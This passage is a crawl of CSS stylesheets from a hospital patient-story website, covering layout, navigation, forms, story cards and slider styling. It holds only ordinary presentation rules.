img{height:28px;vertical-align:middle}.pencil_top_icon path,.magnify_top_icon path{fill:#0081c8}.magnify_top_icon.active path{fill:#FFF}.magnify_top_icon.active{background-color:#0081c8}.magnify_top_icon .selected{display:none}.magnify_top_icon.active .selected{display:block}.magnify_top_icon.active .not_selected{display:none}.top_icons{float:right;display:none}#off-canvas{position:fixed;z-index:14;top:0;right:0;bottom:0;background-color:#FFF;padding:70px 2.2em 0;overflow-y:auto;width:14.5em;right:-18.9em;-webkit-transition:0.15s;-moz-transition:0.15s;-o-transition:0.15s;transition:0.15s}#off-canvas p{line-height:normal}#off-canvas .mobile-top{display:none}#off-canvas.open{right:0}#site-wrap{position:relative}#site-wrap,header{left:0;-webkit-transition:0.15s ease;-moz-transition:0.15s ease;-o-transition:0.15s ease;transition:0.15s ease}#site-wrap.open,header.open{left:-18.9em}#off-canvas .close-holder{position:absolute;top:25px;left:10px}#off-canvas ul,#off-canvas li{margin:0;padding:0;list-style-type:none}#off-canvas ul{margin-bottom:35px}#off-canvas li{font-size:14px;line-height:1.9}#off-canvas li a{color:#8D8E8F}#off-canvas h3{color:#164469;font-weight:700;margin:0;padding:0;font-size:14px;margin-bottom:5px}.request-appointment-holder-nav,.share-story-holder-nav{padding-top:0;margin-top:0;text-align:center}.share-story-holder-nav{display:none}#off-canvas .appointment-request-link,#off-canvas .share-story-link{padding:9px 17px;font-size:13px}#off-canvas .share-story-link{font-size:15px}#off-canvas .appointment-request-link img,#off-canvas .share-story-link img{margin-left:5px;vertical-align:middle}#off-canvas .call-us{font-size:14px;padding-top:8px;color:#8D8E8F;display:block}#off-canvas .connect{padding-top:50px}#off-canvas .icons{padding-top:25px;text-align:center}#off-canvas .icons img{max-height:25px}#off-canvas .icons a{margin-right:10px}footer{background-color:#164469;padding:50px 0 20px;position:relative}footer .backtotop{position:fixed;bottom:100px;right:20px;display:none}footer p,footer li{font-size:15px}footer h3{font-size:16px;color:#ddddda;margin:1em 0}footer{color:#ddddda}footer a{color:#a2baca}footer .inner_link{color:#FFF}footer li,footer ul{list-style:none;margin:0;padding:0}footer ul{margin:1em 0}footer li{margin-bottom:5px}footer .button-ghost{color:#0081c8;background-color:#164469}.newsletter_message{font-size:18px}footer h3.connect{margin-top:40px;margin-bottom:20px}footer .appointment-request-link,footer .share-story-link{padding:12px 20px;color:#FFF;font-size:16px}footer .appointment-request-link img,footer .share-story-link img{vertical-align:middle;margin-left:5px}footer i{font-style:normal!important;color:#0081c8;font-size:30px;margin:0 10px}footer .bottom{color:#a2baca;vertical-align:middle;padding-top:20px;border-top:1px solid #103451;text-align:center;font-size:13px;margin:30px 10px 0;line-height:1.4}footer .icons a{margin:0 11px}footer .icons a.first{margin-left:0}footer .icons a.last{margin-right:0}footer .icons{margin-top:-10px}.load_more,.form_holder .submit,.get_started_butt,.return_home_butt{display:block;margin:0;font-size:16px;text-transform:uppercase;padding:15px;margin-bottom:10px;margin-top:30px;white-space:normal}.pager{clear:both;text-align:center}.pager a{background-color:#0081c8;color:#FFF;display:inline-block;margin:.2em .1em;min-width:2em;min-height:2em;line-height:2em;text-align:center;font-weight:700}.pager a:first-child{border-radius:2px 0 0 2px}.pager a:last-child{border-radius:0 2px 2px 0}.pager a.pager-current{background-color:#FFF;color:#0081c8}.pager a.pager-current:nth-child(1),.pager a.pager-current:nth-child(2),.pager a.pager-current:nth-last-child(2),.pager a.pager-current:nth-last-child(1){background-color:#5bbce5;color:#FFF}@media screen and (max-width:63.938em){.pager{background-color:#FFF;display:inline;position:fixed;bottom:0;left:0;width:100%;height:40px;border-radius:0;top:auto;z-index:1100}.featured_ad_mobile_section .featured_advertising_button{bottom:40px!important}.featured_ad_mobile_section .featured_advertising_x{bottom:60px!important}}#search_section{padding:30px 25px 25px;background-color:#FFF;text-align:center;display:block}#search_section .search_holder{overflow:visible;position:relative}#search_section .featured_advertising_button{display:none}.featured_ad_mobile_section{display:block}.featured_ad_mobile_section.hide{display:none}.featured_ad_mobile_section .featured_advertising_button{text-transform:uppercase;font-size:14px;display:inline;position:fixed;bottom:0;left:0;width:100%;border-radius:0;top:auto;z-index:1000}.featured_ad_mobile_section .featured_advertising_button:hover{opacity:1}.featured_ad_mobile_section .featured_advertising_x{display:inline;position:fixed;color:#FFF;bottom:20px;right:0;background:none;border:0;z-index:1000}#search_section .featured_advertising_button{position:absolute;right:-255px;top:0;text-transform:uppercase;font-size:14px}#search_section .featured_advertising_x{position:fixed;display:none}.search_holder input{border:0;width:620px;padding:11px 10px;font-size:16px}.search_holder input{color:#003561}.search_holder button{width:44px;padding-left:2px;padding-right:2px}.search_holder button img{vertical-align:middle}.search_holder{border:3px solid #e3e5e4;display:inline-block;padding:2px;background-color:#FFF}#search_section .bottom{color:#7a7b7e;font-size:15px;margin-top:15px}#search_section .bottom a{text-transform:uppercase;margin:0 3px;font-size:16px;letter-spacing:0}#search_section .bottom a:hover{color:#003561;opacity:1}.dropdown-panel{overflow:hidden;max-height:0;transition:all 1s ease;background-color:#0081c8;color:#FFF;padding:0;margin:0}.dropdown-panel.open{max-height:600px}#category_dropdown h3{font-size:16px;color:#003561;letter-spacing:0;margin-top:40px}#category_dropdown ul,#category_dropdown li{margin:0;padding:0;list-style:none}#category_dropdown ul{height:370px;padding-top:20px;overflow:hidden}#category_dropdown li{font-size:16px;margin-bottom:12px}#category_dropdown li span{font-size:13px}#category_dropdown li a{color:#FFF}#category_dropdown a{color:#003561}#category_dropdown .view{display:block;font-size:14px;margin-bottom:65px;letter-spacing:0;text-transform:uppercase;color:#FFF}.bg_top_left{background:url(/css/images/stories_top_left.jpg) no-repeat left top;position:absolute;top:0;z-index:-1;height:190px;width:286px;left:0}.bg_top_right{background:url(/css/images/stories_top_right.jpg) no-repeat left top;position:absolute;top:0;z-index:-2;height:190px;width:286px;right:0}.bg_bottom_left{background:url(/css/images/stories_bottom_left.jpg) no-repeat left top;position:absolute;bottom:0;z-index:-1;height:234px;width:296px;left:0}.bg_bottom_right{background:url(/css/images/stories_bottom_right.jpg) no-repeat left top;position:absolute;bottom:0;z-index:-1;height:222px;width:286px;right:0}#infscr-loading{position:fixed;bottom:0;width:100%;text-align:center;padding:20px;background-color:#FFF}.masonry_container{padding-top:20px;padding-bottom:34px;position:relative}#masonry_items{margin:0 auto;padding-left:50px;padding-right:50px}#masonry_items #content div:first-child{margin:0 auto}.masonry_container h2{font-size:18px;color:#164469;text-align:center;margin-bottom:40px;margin-top:0}.masonry_container h2 .number-found{font-size:68px;color:#0081C8;display:block;line-height:1}.shuffle{margin-top:-125px;margin-right:50px;float:right;font-size:18px}.shuffle img{vertical-align:middle;position:relative;top:-3px;margin-left:3px}#content>div{margin:0 auto}#content:after{content:'';display:block;clear:both}.box{width:320px;max-width:100%;float:left;margin-bottom:24px;cursor:pointer;display:block}.box:hover{transition:transform 0.5s ease-out;opacity:1}.box .top img{transition:transform 0.5s ease-out}.box:hover .top img{transform:scale(1.03)}.box .holder{background-color:#FFF;padding:20px}.box.blue .holder{background-color:#0081c8}.box .quote{font-size:16px;font-style:italic;color:#7a7b7e;line-height:20px}.box .quote a{color:#a2a3a5}.box .top{position:relative;overflow:hidden}.box .top .overlay{width:100%;height:100%;position:absolute;top:0;left:0;transition:all 0.4s ease-in;opacity:0}.box:hover .top .overlay{background-color:rgb(0 0 0 / .2);opacity:1}.box .top .overlay .text{font-size:16px;color:#FFF;position:absolute;left:50%;top:50%;width:90px;margin-top:-18px;margin-left:-61px}.box .top img{width:100%;height:auto;display:block}.box .top p{padding:30px 30px 0;margin:0;margin-bottom:10px}.box .bottom{display:block;padding-top:33px;padding-bottom:10px;color:#0081c8;position:relative}.quote_box .bottom{padding-top:0}.quote_box .bottom.user-circle-shown{padding-top:58px}.box.blue .bottom{color:#FFF}.box .name{font-size:16px}.box .location{color:#7a7b7e;font-size:14px}.box.blue .location{color:#FFF}.box .bottom .procedure{font-size:16px;display:block;margin-top:20px;padding-top:5px;letter-spacing:0;text-align:left;padding-left:40px;position:relative}.box .bottom .user{width:52px;height:52px;border:3px solid #FFF;position:absolute;top:-30px;left:50%;margin-left:-26px;z-index:1}.quote_box .bottom.user-circle-shown .user{top:-5px}.box.blue .bottom .user{border-color:#0081c8}.box .bottom .type{height:30px;width:30px;display:inline-block;text-align:center;position:absolute;top:0;left:0}.box .bottom .helper{display:inline-block;height:100%;vertical-align:middle}.box .bottom .type img{vertical-align:middle}.loader{display:none;text-align:center}.loader.show{display:block}.small_label{display:none;color:#999;font-size:14px;padding-bottom:5px}.top-story,.bottom-story{position:relative;text-align:center}#open_modal{width:888px;margin:0 auto;position:relative;padding:0 90px;box-sizing:border-box}.top-story{background-color:#FFF}.top-story .stretch{width:100%;height:auto;display:block}.top-story h3{padding-top:80px;text-transform:uppercase;margin-bottom:8px;font-size:26px;color:#164469;margin-top:0}.top-story h1{font-size:35px;margin-top:0;color:#164469;margin-bottom:.3em}.bottom-story{background-color:#FFF;padding-bottom:270px;overflow-x:hidden}#thank_holder{position:relative;width:722px;margin:0 auto}.bottom-story h2{font-size:80px;margin-top:0;margin-bottom:40px;padding-top:60px;text-transform:uppercase;color:#164469;position:relative;z-index:1}.top-story p,.bottom-story p{font-size:17px;color:#7a7b7e;text-align:left;line-height:1.6;margin-top:10px}.top-story p:last-child{margin-bottom:0}.bottom-story .thank-you-message{padding-top:80px;text-align:center;font-size:22px;margin-top:0}.bottom-story p{margin-bottom:1.5em}.get_started_butt{width:270px;margin:0 auto}.get_started_butt.top{display:none}.return_home_butt{width:370px;margin:0 auto;margin-top:70px}.write_story_main{background-color:#FFF;overflow-x:hidden}.questions_link{position:relative;text-align:right}.form_holder{width:722px;margin:0 auto;padding-top:20px;padding-bottom:80px;position:relative}.form_bg_left{position:absolute;top:0;left:-150px;background:url(/css/images/form_bg_left.jpg) no-repeat;width:222px;height:80px}.form_bg_right{position:absolute;top:0;right:-150px;background:url(/css/images/form_bg_right.jpg) no-repeat;width:222px;height:80px}.form_holder p{margin-bottom:1.3em}.videos_holder_p:first-child{margin-top:0}.form_holder h3{text-align:center;text-transform:uppercase;color:#164469;font-size:24px;padding-top:75px;margin-top:0}h3.about_you{padding-top:10px}.form_holder select,.form_holder input,.form_holder textarea{box-sizing:border-box;font-size:14px}.form_holder input[type="text"],.form_holder input[type="email"],.form_holder textarea,.form_holder textarea.error{border:0;background-color:#efefef;padding:12px}.form_holder input[disabled]{background-color:#ccc}.select-wrapper,.select-wrapper select{color:#999;font-size:14px}.custom-select_holder{display:inline-block;vertical-align:middle;height:41px;position:relative}.form_holder .advisory,.form_holder .error{color:#164469;font-size:15px;padding:20px;background-color:#c3d72c;display:inline-block;box-shadow:0 0 3px rgb(0 0 0 / .2);margin-top:0}.form_holder .error{background-color:#797cbb;color:#FFF}.form_holder input[type="text"].error,.form_holder input[type="email"].error,.form_holder textarea.error{color:#000}.advisory_holder{width:270px;position:absolute;top:0;right:-320px}.basic_holder,.contact_consent_holder,.where_from_holder,.who_treated_holder,.why_come_holder,.contact_consent_holder,.checkboxes_holder{position:relative}#get_started,#almost_done{position:absolute;top:-5px;left:-275px}#almost_done{top:-70px}.basic_holder input,.basic_holder .age_holder{width:32%}.basic_holder input{margin-right:2%}.custom-select_holder .select-wrapper,.custom-select_holder .select-wrapper select{width:100%}.where_from_holder input,.where_from_holder .state_holder,.where_from_holder .country_holder{width:23.5%;display:inline-block}.where_from_holder input,.where_from_holder .state_holder,.where_from_holder .country_holder{margin-right:2%}.where_from_holder #postal{margin-right:0}.who_treated_holder,.tell_us_holder{position:relative}.tell_us_holder .advisory_holder{bottom:auto;top:35px}.who_treated_holder input,.why_come_holder input,.who_treated_holder .selectize-control,.why_come_holder .selectize-control{width:91%}.who_treated_holder .selectize-control,.why_come_holder .selectize-control{display:inline-block;vertical-align:middle;height:41px}.tell_us_holder textarea{width:100%;height:200px}.contact_consent_holder input,.contact_consent_holder .completer_holder{width:50%}.videos_holder_p input{width:66%}.plus{font-size:35px;color:#FFF;background-color:#0081c8;padding:0 12px;height:41px;vertical-align:middle;box-sizing:border-box;line-height:41px;border:0;margin-left:2%}.profile_holder,.story_media_holder{position:relative;margin-top:1.3em}.terms_holder{border:2px solid #c5c5c5;height:294px;overflow:auto;padding:20px 15px 15px;font-size:14px;color:#999}.terms_holder h3{font-size:17px;margin:0 0 1em;padding:0;text-transform:none;text-align:left;color:#999}.terms_holder p{margin-bottom:1em}.form_holder .submit{width:100%;box-sizing:border-box;margin-top:60px}.submit-loader{text-align:center}.checkbox_holder{margin-top:2em;font-size:14px;color:#999}.checkbox_holder .col1{float:left;width:5%}.checkbox_holder .col2{float:left;width:95%}.hide{display:none}.conditions-treatments h3{font-size:25px;color:#164469;text-transform:uppercase;padding-top:20px;padding-bottom:10px}.conditions-treatments .letters{text-align:left;padding-bottom:30px}.conditions-treatments .letters a{padding:0 7px;display:inline-block}.conditions-treatments .letters a:first-child{padding-left:0}.conditions-treatments ul,.conditions-treatments li{margin:0;padding:0;text-align:left;list-style:none}.conditions-treatments li{margin-bottom:10px}.conditions-treatments .items_by_letter a{padding:2px}.conditions-treatments .items_by_letter a:hover{color:#fff;background-color:#0081c8}.conditions-treatments .load-more{width:280px;padding-top:12px;padding-bottom:12px;text-transform:uppercase;margin-top:60px}.conditions-treatments{padding-bottom:60px}@media screen and (max-width:98.75em){body{}.header_main .search_holder input{width:520px}}@media screen and (min-width:79.939em){.header_main .search_holder_outer{float:left;clear:none;width:50%;margin-right:-15px;padding-top:30px;margin-top:0}.header_main .logo,.headhesive--stick.header_main .logo{width:25%;padding-top:13px;padding-bottom:13px}.header_main .col2,.headhesive--stick.header_main .col2{height:90px;padding-top:32px;width:25%}.no_search .logo{padding-top:13px;padding-bottom:13px}.no_search .col2{height:90px;padding-top:32px;width:25%}}@media screen and (min-width:63.938em){.slider_container .nivo-caption{top:17.5%}.slider_container .nivo-caption .ad h1{font-size:55px}.slider_container .columns_holder,.slider_container .featured_big{width:90%}.slider_container .featured_big p{display:block}.slider_container .featured_big h3{margin-bottom:15px}.slider_container .featured_big .button_holder{padding-top:30px}.slider_container .button_holder{text-align:left}.slider_container .col1{width:30%;float:left}.slider_container .col2{width:70%;float:left}.slider_container p.has_quote,.slider_container .col2 h5{display:block}.slider_container p.has_quote{font-size:20px}.slider_container .col1 p{display:block}.slider_container .col1 h3{display:block}.slider_container .share-list{padding-top:20px}}@media screen and (min-width:79.939em){.slider_container .nivo-caption{top:22%}}@media screen and (min-width:79.939em) and (max-width:83em){.header_main .logo,.headhesive--stick.header_main .logo{width:23%;margin-right:2%}}@media screen and (min-width:81.5625em){body{padding-top:148px}.header_main{position:fixed;top:0;width:100%;height:148px}#category_dropdown{position:fixed;top:148px;width:100%;z-index:12}.story-heading{position:fixed;width:100%;top:148px;z-index:11}.sub-section{padding-top:100px}}@media screen and (max-width:81.5em){.slider_container .nivo-caption{top:15%}header.open{left:0}.grid_pad{padding-left:20px;padding-right:20px}.grid_pad_right{padding-left:20px;padding-right:20px}.grid_pad_left{padding-left:20px;padding-right:20px}footer .icons img{max-height:25px}footer .icons a{margin:0 7px}#category_dropdown ul{height:420px}#masonry_items{padding-left:20px;padding-right:20px}#get_started,#almost_done{display:none}.advisory_holder{position:static;clear:both;width:auto;margin-top:20px;margin-bottom:20px}.contact_consent_holder .advisory_holder{margin-bottom:20px}}@media screen and (min-width:63.938em) and (max-width:70.625em){.slider_container .nivo-caption{top:5%}}@media screen and (max-width:63.938em){#off-canvas{padding-left:2.7em;padding-right:2.7em;width:13.5em;padding-top:50px}#off-canvas .request-appointment-holder-nav,#off-canvas .icons{display:none}#off-canvas .mobile-top{display:block}#off-canvas .close-holder{top:5px;left:auto;right:15px}#off-canvas .share-story-holder-nav{display:block;margin-bottom:12px}#off-canvas .appointment-request-link,#off-canvas .share-story-link{padding-left:10px;padding-right:10px}#off-canvas .share-story-link{display:block;max-width:85%;margin:0 auto;box-sizing:border-box}#off-canvas .appointment-request-link{font-size:11px;display:block;max-width:85%;margin:0 auto;box-sizing:border-box}#off-canvas .call-us{padding-top:12px}#off-canvas ul{margin-bottom:15px}#off-canvas li{margin-bottom:2px}#off-canvas .icons{padding-top:0}.slider_container .nivo-caption{top:10%}.slider_container .columns_holder,.slider_container .featured_big{width:70%}.slider_container .button_holder{text-align:center}.slider_container .featured_big .button_holder{padding-top:20px}.slider_container .featured_big h3{margin-bottom:10px}.slider_container .featured_stories{width:90%}.slider_container .featured_stories h1{font-size:35px}.slider_container .col1{float:none;width:100%}.slider_container .col2{float:none;width:100%}.slider_container p.has_quote,.slider_container .col2 h5{display:none}.slider_container .col1 p{display:none}.slider_container .col1 h3{display:none}.slider_container .button_holder{text-align:center}.slider_container .share-list{padding-top:10px}.slider_container .nivo-caption .ad h1{font-size:40px}.search_holder_outer .bottom a{color:#FFF}.header_main .search_holder_outer p.bottom{color:#CCC;margin-bottom:0;line-height:1.4}.grid_pad{padding-left:30px;padding-right:30px}.grid_pad_right{padding-left:30px;padding-right:30px}.grid_pad_left{padding-left:30px;padding-right:30px}#category_dropdown ul{height:auto}#category_dropdown.open{max-height:1200px}#category_dropdown .view{margin-top:20px;margin-bottom:10px}#category_dropdown .container{margin-bottom:60px}.header_main .search_holder_outer{float:left;clear:none;width:50%;margin-right:-15px;padding-top:30px;margin-top:0}.headhesive--stick.no_search .search_holder_outer,.header_main .search_holder_outer{max-height:0;overflow:hidden;transition:all 0.5s ease-out;display:block;width:100%;background-color:#0081c8;margin-bottom:0;padding-bottom:0;padding-top:0}.header_main .logo,.headhesive--stick.header_main .logo{padding-top:13px;padding-bottom:13px}.header_main .col2,.headhesive--stick.header_main .col2{height:90px;padding-top:32px}.no_search .logo{padding-top:13px;padding-bottom:13px}.no_search .col2{height:90px;padding-top:32px}.top_icons{display:block;margin-right:40px;padding-top:32px}.pencil_top_icon,.top_icons .hamburger-nav{display:none}.headhesive--stick.no_search .search_holder_outer.open_below,.header_main .search_holder_outer.open_below{max-height:150px;float:none;padding-bottom:20px;padding-top:20px;clear:both}#open_modal{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:100%;position:relative;margin-left:0;left:0;height:auto;padding-left:20px;padding-right:20px}#thank_holder{width:auto;margin-left:40px;margin-right:40px}}@media screen and (min-width:48em) and (max-width:55em){.slider_container .nivo-caption{top:5%}}@media screen and (min-width:48em) and (max-width:63.938em){footer .container{max-width:750px}}@media screen and (max-width:47.938em){.search_description{display:block;color:#FFF;font-size:14px}.search_holder{border:0;background:#fff0;width:100%}.header_main .search_holder input{border:3px solid #e3e5e4;background-color:#FFF;border-radius:3px;padding-top:9px;padding-bottom:9px;font-size:13px;width:70%}.search_holder button{border-radius:3px;border:2px solid #FFF;vertical-align:middle}.search_holder .text{display:inline}.search_holder .image{display:none}.search_holder input::-webkit-input-placeholder{color:#FFF}.search_holder input:-moz-placeholder{color:#FFF}.search_holder input::-moz-placeholder{color:#FFF}.search_holder input:-ms-input-placeholder{color:#FFF}#search_section{display:none}.nivo-controlNav{position:static;background-color:#FFF}.nivo-control{border:1px solid #CCC}.slider_container .nivo-caption h1{font-size:40px}.slider_container .featured_stories h1{font-size:25px}.slider_container .nivo-caption p{font-size:16px;padding-top:0}.slider_container .nivo-caption{top:20%}.slider_container .featured_big h3{display:none}.slider_container .col1 h3{display:block}.slider_container .nivo-caption .col2 p{padding-top:10px}.slider_container .col1 .circle{display:none}.slider_container .nivo-caption .ad h1{margin-top:0}.header_main .col2,.headhesive--stick.header_main .col2{display:none}.top_icons{margin-right:0}.pencil_top_icon,.top_icons .hamburger-nav{display:inline-block}.top_icons .hamburger-nav{border-radius:3px;padding:8px 9px;margin-right:6px;vertical-align:middle}.shuffle{display:none}.masonry_container h2{font-size:22px}.bg_top_right{right:-50px}.bg_top_left{left:-150px}.masonry_container{overflow:hidden}.top-story h1{font-size:35px}.bottom-story h2{font-size:35px}.return_home_butt{width:100%;box-sizing:border-box}.form_holder{width:auto;margin-left:40px;margin-right:40px}.basic_holder input,.basic_holder .age_holder,.where_from_holder input,.where_from_holder .state_holder,.where_from_holder .country_holder,.who_treated_holder input,.why_come_holder input,.who_treated_holder .selectize-control,.why_come_holder .selectize-control,.file_holder,.story_media_holder .file_holder,.videos_holder_p input,.contact_consent_holder input,.contact_consent_holder .completer_holder,.story_media_holder .fileinput-button{width:100%;margin-right:0;margin-left:0}.story_media_holder .fileinput-button,.story_media_holder .fileinput-button input{height:102px}.use_small_label input::-webkit-input-placeholder{color:#fff}.use_small_label input::-moz-placeholder{color:#fff}.use_small_label input:-moz-placeholder{color:#fff}.use_small_label input:-ms-input-placeholder{color:#fff}.videos_holder_p input::-webkit-input-placeholder{color:#efefef}.videos_holder_p input::-moz-placeholder{color:#efefef}.videos_holder_p input:-moz-placeholder{color:#efefef}.videos_holder_p input:-ms-input-placeholder{color:#efefef}.small_label{display:block}.basic_holder input,.where_from_holder .state_holder,.where_from_holder input{margin-bottom:1.3em}.plus,.files .plus{margin-left:0!important;margin-top:15px}.checkbox_holder .col1{width:8%}.checkbox_holder .col2{width:92%}.conditions-treatments .form_bg_right{width:164px}.conditions-treatments .form_bg_left{width:170px}.conditions-treatments .letters a{padding:0 7px 0 0}.bottom-story .thank-you-message{font-size:20px}.bottom-story .thank-you-message span{display:block}}@media screen and (max-width:37.5em){.headhesive--stick.no_search .search_holder_outer.open_below,.header_main .search_holder_outer.open_below{max-height:170px}}@media screen and (max-width:35.4375em){#category_dropdown.open{max-height:1900px}}@media screen and (max-width:34.375em){.slider_container .nivo-caption{top:30%}.slider_container .nivo-caption h1{font-size:40px;display:none}.slider_container .nivo-caption p{display:none}.slider_container .nivo-caption .col2 .button_holder{display:block}.slider_container .nivo-caption .col2 .button_holder button{font-size:12px}.slider_container .col1 h3{font-size:18px}.slider_container .ad .button_holder{display:block}.header_main .logo,.headhesive--stick.header_main .logo{width:55%}.top_icons{margin-right:0;padding-top:5%}footer ul:first-child{margin-bottom:0}footer ul:last-child{margin-top:0}footer li{margin-bottom:12px}footer .bottom{text-align:left}footer .bottom span{display:block}footer .button-ghost{width:55%;text-align:center;box-sizing:border-box}.top-story h3{margin-top:0}.get_started_butt.bottom{display:none}.get_started_butt.top{display:block;margin-bottom:20px}.top-story h1{font-size:23px}.top-story h3{font-size:19px}#thank_holder{margin-right:20px;margin-left:20px}.form_holder h3{font-size:19px}.conditions-treatments .form_bg_right,.conditions-treatments .form_bg_left{display:none}.slider_container .featured_stories h1{font-size:18px;display:block}}@media screen and (max-width:30em){.slider_container .nivo-caption{top:20%}.slider_container .nivo-caption .col2 .button_holder{padding-top:5px}.slider_container .nivo-caption.video_caption .button_holder{font-size:14px;bottom:10%}.search_description span{display:block}footer .button-ghost{width:100%}.grid_pad{padding-left:10px;padding-right:10px}.grid_pad_right{padding-left:10px;padding-right:10px}.grid_pad_left{padding-left:10px;padding-right:10px}.masonry_container h2{font-size:17px;margin-bottom:29px}.checkbox_holder .col1{width:12%}.checkbox_holder .col2{width:88%}.conditions-treatments h3{font-size:20px}.author_grid_graphic{display:none}}@media screen and (max-width:430px){#masonry_items{padding-left:10px;padding-right:10px}.slider_container .nivo-caption{top:18%}.slider_container .nivo-caption h1{font-size:24px}.slider_container .featured_stories h1{font-size:18px}.slider_container .fa-2x{font-size:25px}.top_icons{padding-top:4%}.header_main .logo,.headhesive--stick.header_main .logo{padding-top:10px;padding-bottom:10px}.slider_container .nivo-caption.video_caption .button_holder{font-size:10px}}@media (max-width:399px){input.responsive::-webkit-input-placeholder,input.responsive::-moz-placeholder,input.responsive:-moz-placeholder,input.responsive:-ms-input-placeholder{color:#fff0}.slider_container .featured_stories h1{font-size:15px}.header_main .search_holder input{max-width:120px}}@media (max-width:360px){.top_icons{padding-top:3%}.slider_container .nivo-caption{top:15%}.slider_container .col1 h3{padding-top:0}.box{width:300px}}@media (min-width:1px){.header_main{border:0}body{min-width:0}}select{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"!important;filter:none!important}.request-appointment-holder-nav .link-color{color:#007BBD}.icheckbox_square,.iradio_square{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:22px;height:22px;background:url(/css/square/square.png) no-repeat;border:none;cursor:pointer}.icheckbox_square{background-position:0 0}.icheckbox_square.hover{background-position:-24px 0}.icheckbox_square.checked{background-position:-48px 0}.icheckbox_square.disabled{background-position:-72px 0;cursor:default}.icheckbox_square.checked.disabled{background-position:-96px 0}.iradio_square{background-position:-120px 0}.iradio_square.hover{background-position:-144px 0}.iradio_square.checked{background-position:-168px 0}.iradio_square.disabled{background-position:-192px 0;cursor:default}.iradio_square.checked.disabled{background-position:-216px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_square,.iradio_square{background-image:url(/css/square/square.png);-webkit-background-size:240px 24px;background-size:240px 24px}}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;overflow:hidden;display:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://backinthegame.hss.edu/css/activity.css?r=1467570521
body_size: 868
content:
.activity-bar{
	/*background-color: #5DBAA9;*/
	background-color: #61b8e3;
}

.activity-header{
	margin-bottom: 0;
	pointer-events: none;
}

.activity-header h1{
	position: relative;
	margin-top: -49px;
	color: #FFF;
	margin-bottom: 0;
	font-size: 28px;
}

.activity-header img{
	position: relative;
	left: -1px;
	top: -1px;
	width: 90px;
	height: 90px;
}

.activity-header .image_holder{
	position: absolute;
	bottom: -45px;
	left: 50%;
	margin-left: -575px;
	border: 5px solid #FFF;
	width: 88px;
	height: 88px;
	border-radius: 999px;
}

/*
.page-condition .activity-header .image_holder{
	display: none;
}
*/

.contain-width{
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
}

.activity-stories{
	padding-top: 130px;
	padding-bottom: 65px;
	position: relative;
}

.activity-stories .load_more{
	max-width: 280px;
	margin: 0 auto;
	background-color: #5DBAA9;
}

.activity-quote h5{
  text-align: left;
  color: #c6d219;
  font-size: 14px;
  text-transform: uppercase;
  padding-left: 65px;
  margin-bottom: 10px;
}

.activity-quote p.has_quote{
  position: relative;
  font-size: 28px;
  line-height: 46px;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
  margin: 0;
  color: #1482c5;
  padding-top: 20px;
}
	
.activity-quote .top_quote{
  position: absolute;
  top: -45px;
  left: 0;
}
  
.activity-quote .bottom_quote{
  position: absolute;
  bottom: -40px;
  right: 0;
  left: auto;
  top: auto;
}

.activity-quote .button_holder span{
  font-size: 14px;
  text-transform: uppercase;
  padding: .7em 1.3em .5em;
  background-color: #5DBAA9;
}

.activity-quote .button_holder a{
	background-color: #5DBAA9;
}

.activity-image-full{
	display: block;
	max-width: 100%;
	height: auto;
}

.quote-attribution-text{
	padding-top: 20px;
}

.quote-attribution-photo, .quote-attribution-text{
	float: right;
	color: #1482c5;
	font-size: 14px;
	text-align: left;
	line-height: 1.4;
}

.quote-attribution-text .condition_text{
	font-size: 18px;
}

.quote-attribution-photo{
	margin-left: 10px;
}

.quote-attribution-photo img{
	width: 80px;
}

.quote_holder{
	display: block;
	margin-bottom: 40px;
}

.quote-left-big{
	max-width: 85%;
}

#content-activity{
	margin: 0 auto;
}

/*.box .holder {
	border: 5px solid #5DBAA9;
}*/

#masonry_items{
	padding-left: 0;
	padding-right: 0;
}

@media screen and (min-width: 80em){
	.activity-header h1{
		max-width: 68%;
		margin-left: auto;
		margin-right: auto;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}
}

@media screen and (max-width: 79.938em){
	.activity-header h1{
		margin-top: .67em;
		color: #1a82c5;
		margin-bottom: 30px;
	}
	.activity-header .image_holder{
		position: static;
		display: block;
		margin: 0 auto;
	}
	.activity-stories{
		padding-top: 170px;
	}
}

@media screen and (max-width: 47.9375em) {
	.bg_top_left, .bg_top_right, .bg_bottom_left, .bg_bottom_left{
		display: none;
	}
	.story-heading{
		height: auto;
	}
	.activity-stories{
		padding-top: 0;
	}
}

@media screen and (max-width: 35.5em) {
	.contain-width{
		padding: 0 20px;
	}
	
	.activity-quote{
		margin-left: 0;
	}
	
	.activity-image-full{
		margin: 0 auto;
	}
}



--- FILE ---
content_type: text/css
request_url: https://backinthegame.hss.edu/css/single_story.css?r=1467570521
body_size: 2145
content:
/*********************** SINGLE STORY ***********************/

body{
	color: #7a7b7e;
}

.single-story{
	background-color: #FFF;
}

p{
	line-height:1.75em;
	font-size: 18px;
}


.story .copy p{
	font-size: 20px;
	line-height:1.9em;
}

h1 {
	color: #164469;
	font-size: 30px;
}

h3{
	font-size: 1em;
}

h4{
	font-size: 0.85em;
}

li{
	list-style: none;
}

.subtitle{
	font-size: 1.725em;
	color: #164469;
}

.float-right{
	float:right;
}

